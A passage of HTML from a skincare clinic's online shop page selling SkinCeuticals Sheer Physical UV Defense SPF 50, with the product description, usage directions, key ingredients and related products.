		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3559"><a href="https://www.tarabliss.com.sg/therapy/camera-ready/" class="elementor-sub-item" tabindex="-1">Camera Ready Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-888"><a href="https://www.tarabliss.com.sg/therapy/next-gen-aesthetics/" class="elementor-sub-item" tabindex="-1">Aesthetics Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-923"><a href="https://www.tarabliss.com.sg/therapy/power-lift/" class="elementor-sub-item" tabindex="-1">Magic Power Lift Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-922"><a href="https://www.tarabliss.com.sg/therapy/brighten-lighten/" class="elementor-sub-item" tabindex="-1">Brighten &#038; Lighten Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-964"><a href="https://www.tarabliss.com.sg/therapy/hormonal/" class="elementor-sub-item" tabindex="-1">Hormonal Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1021"><a href="https://www.tarabliss.com.sg/therapy/bio-regulating-renewal/" class="elementor-sub-item" tabindex="-1">Menopause Renewal Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1019"><a href="https://www.tarabliss.com.sg/therapy/face-yoga/" class="elementor-sub-item" tabindex="-1">Face Yoga Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-1018"><a href="https://www.tarabliss.com.sg/therapy/gentlemen/" class="elementor-sub-item" tabindex="-1">Facial For Men</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1126"><a href="https://www.tarabliss.com.sg/therapy/clear-alchemist/" class="elementor-sub-item" tabindex="-1">Clear Alchemist Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1017"><a href="https://www.tarabliss.com.sg/therapy/face-gym/" class="elementor-sub-item" tabindex="-1">Face Gym Facial</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Skin Concerns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.tarabliss.com.sg/acne-prone-skin/" class="elementor-sub-item" tabindex="-1">Acne Prone Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://www.tarabliss.com.sg/aging-skin/" class="elementor-sub-item" tabindex="-1">Aging Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5109"><a href="https://www.tarabliss.com.sg/dry-skin/" class="elementor-sub-item" tabindex="-1">Dry Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5107"><a href="https://www.tarabliss.com.sg/dull-skin/" class="elementor-sub-item" tabindex="-1">Dull Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.tarabliss.com.sg/enlarged-pores/" class="elementor-sub-item" tabindex="-1">Enlarged Pores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://www.tarabliss.com.sg/menopause/" class="elementor-sub-item" tabindex="-1">Menopause</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://www.tarabliss.com.sg/sensitive-skin/" class="elementor-sub-item" tabindex="-1">Sensitive Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5110"><a href="https://www.tarabliss.com.sg/skin-pigmentation/" class="elementor-sub-item" tabindex="-1">Skin Pigmentation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.tarabliss.com.sg/promotions/" class="elementor-item" tabindex="-1">First Trial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.tarabliss.com.sg/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5335"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="/therapy/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5273"><a href="/product-category/skinceuticals/" class="elementor-sub-item" tabindex="-1">SkinCeuticals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7399"><a href="/brand/ioma/" class="elementor-sub-item" tabindex="-1">IOMA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6521"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6522"><a href="https://www.tarabliss.com.sg/our-philosophy/" class="elementor-sub-item" tabindex="-1">Our Philosophy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6523"><a href="https://www.tarabliss.com.sg/brand-story/" class="elementor-sub-item" tabindex="-1">Brand Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6524"><a href="https://www.tarabliss.com.sg/gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="1632" class="elementor elementor-1632 elementor-location-single post-5237 product type-product status-publish has-post-thumbnail product_cat-skinceuticals first outofstock taxable shipping-taxable purchasable product-type-simple product" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-225872e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="225872e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a8f3f5d" data-id="a8f3f5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcd2332 elementor-widget elementor-widget-woocommerce-product-images" data-id="bcd2332" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50-100x100.jpg" data-thumb-alt="SkinCeuticals Sheer Physical UV Defense SPF 50" data-thumb-srcset="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50-100x100.jpg 100w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50-300x300.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50-150x150.jpg 150w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50.jpg 540w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50.jpg"><img loading="lazy" width="540" height="540" src="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50.jpg" class="wp-post-image" alt="SkinCeuticals Sheer Physical UV Defense SPF 50" data-caption="" data-src="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50.jpg" data-large_image="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50.jpg" data-large_image_width="540" data-large_image_height="540" decoding="async" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50.jpg 540w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50-300x300.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50-150x150.jpg 150w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50-100x100.jpg 100w" sizes="(max-width: 540px) 100vw, 540px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64f3f00" data-id="64f3f00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78e9212 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="78e9212" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default">SkinCeuticals SHEER PHYSICAL UV DEFENSE SPF 50 (50ml)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-233ceec elementor-widget elementor-widget-woocommerce-product-price" data-id="233ceec" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span> <small class="woocommerce-price-suffix">GST Included, where applicable</small></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-7bf2699 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="7bf2699" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>A weightless 100% physical sunscreen that provides broad spectrum protection with a transparent finish</p>
<p><strong>SKIN TYPES</strong>: <em>Normal, Oily, Combination, Sensitive</em></p>
<p><strong>SKIN CONDITIONS</strong>: <em>Aging, Acne, Dark Spots, Sensitized</em></p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f121fb e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="2f121fb" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Out of stock</p>
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0cf307 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0cf307" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77e70d4" data-id="77e70d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-760c00a elementor-widget elementor-widget-heading" data-id="760c00a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Description</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9a3f25f elementor-widget elementor-widget-woocommerce-product-content" data-id="9a3f25f" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="product-post" data-elementor-id="5237" class="elementor elementor-5237" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="product">
				<div class="elementor-element elementor-element-68b02209 e-flex e-con-boxed e-con e-parent" data-id="68b02209" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4339792e elementor-widget elementor-widget-text-editor" data-id="4339792e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sheer Physical UV Defense SPF 50 is an ultra-sheer and transparent sunscreen fluid that offers broad spectrum protection for all skin types, including sensitive. One of the best sunscreens for the face, it is formulated with broad spectrum 100% physical filters Zinc Oxide and Titanium Dioxide and enhanced with artemia salina, a plankton extract to help boost skin’s natural defenses to UV- and heat-induced stress. This silky sheer fluid spreads easily and dries quickly, leaving no residue.<br /><br />*Z-COTE HP-1 is a Registered Trademark of BASF<br />**based on in-vitro testing</p><ul><li>Leaves a sheer, weightless matte finish</li><li>100% physical broad spectrum sunscreen protection, no chemical filters</li><li>Helps boost skin’s natural defenses to environmental stress</li><li>Paraben-free and non-comedogenic</li><li>Ideal for all skin types including sensitive</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-79a1aca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="79a1aca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-4d9362f e-flex e-con-boxed e-con e-child" data-id="4d9362f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dda8f40 e-flex e-con-boxed e-con e-child" data-id="dda8f40" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a90a1e7 elementor-widget elementor-widget-image" data-id="a90a1e7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" fetchpriority="high" decoding="async" width="460" height="259" src="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/showImageResized.webp" class="attachment-full size-full wp-image-5131" alt="" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/showImageResized.webp 460w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/showImageResized-300x169.webp 300w" sizes="(max-width: 460px) 100vw, 460px" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b5c3462 e-flex e-con-boxed e-con e-child" data-id="b5c3462" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-96be03f elementor-widget elementor-widget-text-editor" data-id="96be03f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5>HOW TO USE</h5><p>Shake well before use. Apply sunscreen liberally to the face, neck, and chest 15 minutes before sun exposure and before applying makeup. Reapply sunscreen after 40 minutes of swimming, sweating, immediately after towel drying, and least every two hours. <br /><br />Spending time in the sun increases your risk of skin cancer and early skin aging. To decrease this risk, regularly use a sunscreen with a Broad-Spectrum SPF value of 15 or higher paired with a <a title="https://www.skinceuticals.sg/all-products/Vitamin-C-Serums/ap4-205.aspx" href="https://www.skinceuticals.sg/all-products/Vitamin-C-Serums/ap4-205.aspx" target="_blank" rel="noopener">SkinCeuticals Vitamin C Serum</a>.</p>								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-84e1241 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="84e1241" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-1abd1b8 e-flex e-con-boxed e-con e-child" data-id="1abd1b8" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ffb5b1f elementor-widget elementor-widget-heading" data-id="ffb5b1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">KEY INGREDIENTS</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-676d904 elementor-widget elementor-widget-text-editor" data-id="676d904" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><p><b>5% Zinc oxide (Z-Cote®) : </b>This microfine zinc oxide is a non-chemical filter providing broad spectrum protection against burning UVB as well as aging UVA rays. The particle size and distribution characteristics spread evenly and provide a non-whitening effect.<i>Please be aware that ingredient lists for the products of our brand are updated regularly. Please refer to the ingredient list on your product package for the most up to date list of ingredients to ensure it is suitable to your personal use.</i></p></li><li><p><i></i><b>6% Titanium dioxide: </b>Microfine titanium dioxide is a non-chemical SPF contributor that forms a barrier on skin to protect against UVA and UVB rays. <i>Please be aware that ingredient lists for the products of our brand are updated regularly. Please refer to the ingredient list on your product package for the most up to date list of ingredients to ensure it is suitable to your personal use.</i></p></li><li><p><i></i><b>Artemia salina : </b>This plankton extract helps boost skin’s natural defenses and resistance to UV- and heat-induced stress. (based on in-vitro testing). <i>Please be aware that ingredient lists for the products of our brand are updated regularly. Please refer to the ingredient list on your product package for the most up to date list of ingredients to ensure it is suitable to your personal use.</i></p></li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-9747e23 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9747e23" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-00ef154 elementor-widget elementor-widget-heading" data-id="00ef154" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Related products</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cf38de0 related-products elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="cf38de0" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
<li class="product type-product post-5265 status-publish first instock product_cat-skinceuticals has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.tarabliss.com.sg/product/triple-lipid-restore-242/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Triple Lipid Restore" decoding="async" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1-300x300.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1-150x150.jpg 150w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1-100x100.jpg 100w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/TRIPLE-LIPID-RESTORE-242-1.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SkinCeuticals TRIPLE LIPID RESTORE 2:4:2 (48ml)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>285.00</bdi></span> <small class="woocommerce-price-suffix">GST Included, where applicable</small></span>
</a><a href="/product/sheer-physical-uv-defense-spf-50/?add-to-cart=5265" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5265" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5265" data-product_sku="" aria-label="Add to cart: &ldquo;SkinCeuticals TRIPLE LIPID RESTORE 2:4:2 (48ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;SkinCeuticals TRIPLE LIPID RESTORE 2:4:2 (48ml)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5265" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5248 status-publish outofstock product_cat-skinceuticals has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.tarabliss.com.sg/product/silymarin-cf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SILYMARIN-CF-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SkinCeuticals - Silymarin CF Serum" decoding="async" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SILYMARIN-CF-1-300x300.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SILYMARIN-CF-1-150x150.jpg 150w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SILYMARIN-CF-1-100x100.jpg 100w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SILYMARIN-CF-1.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SkinCeuticals SILYMARIN CF (30ml)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>285.00</bdi></span> <small class="woocommerce-price-suffix">GST Included, where applicable</small></span>
</a><a href="https://www.tarabliss.com.sg/product/silymarin-cf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5248" data-quantity="1" class="button product_type_simple" data-product_id="5248" data-product_sku="" aria-label="Read more about &ldquo;SkinCeuticals SILYMARIN CF (30ml)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5248" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5237 status-publish outofstock product_cat-skinceuticals has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.tarabliss.com.sg/product/sheer-physical-uv-defense-spf-50/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SkinCeuticals Sheer Physical UV Defense SPF 50" decoding="async" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50-300x300.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50-150x150.jpg 150w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50-100x100.jpg 100w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/SHEER-PHYSICAL-UV-DEFENSE-SPF-50.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SkinCeuticals SHEER PHYSICAL UV DEFENSE SPF 50 (50ml)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span> <small class="woocommerce-price-suffix">GST Included, where applicable</small></span>
</a><a href="https://www.tarabliss.com.sg/product/sheer-physical-uv-defense-spf-50/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5237" data-quantity="1" class="button product_type_simple" data-product_id="5237" data-product_sku="" aria-label="Read more about &ldquo;SkinCeuticals SHEER PHYSICAL UV DEFENSE SPF 50 (50ml)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5237" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5230 status-publish last outofstock product_cat-skinceuticals has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.tarabliss.com.sg/product/phyto-corrective/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/PHYTO-CORRECTIVE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SkinCeuticals Phyto Corrective" decoding="async" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2024/03/PHYTO-CORRECTIVE-300x300.jpg 300w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/PHYTO-CORRECTIVE-150x150.jpg 150w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/PHYTO-CORRECTIVE-100x100.jpg 100w, https://www.tarabliss.com.sg/wp-content/uploads/2024/03/PHYTO-CORRECTIVE.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SkinCeuticals PHYTO CORRECTIVE (30ml)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</bdi></span> <small class="woocommerce-price-suffix">GST Included, where applicable</small></span>
</a><a href="https://www.tarabliss.com.sg/product/phyto-corrective/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5230" data-quantity="1" class="button product_type_simple" data-product_id="5230" data-product_sku="" aria-label="Read more about &ldquo;SkinCeuticals PHYTO CORRECTIVE (30ml)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5230" class="screen-reader-text">
			</span>
</li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>		<footer data-elementor-type="footer" data-elementor-id="200" class="elementor elementor-200 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6ec604f3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6ec604f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5152822c" data-id="5152822c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70be0333 elementor-widget elementor-widget-heading" data-id="70be0333" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Stay up-to-date with the latest promotions, skincare tips &amp; enjoy exclusive perks!</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f42c08" data-id="51f42c08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fd4f49 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="12fd4f49" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Mailing list sign up - footer" aria-label="Mailing list sign up - footer">
			<input type="hidden" name="post_id" value="200"/>
			<input type="hidden" name="form_id" value="12fd4f49"/>
			<input type="hidden" name="referer_title" value="Aging Skin" />

							<input type="hidden" name="queried_id" value="5431"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email Address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Redeem now</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e321a96 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="7e321a96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">You'll get to stay up-to-date with the latest promotions, skincare tips &amp; enjoy exclusive membership perks too!</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1513d498 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1513d498" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
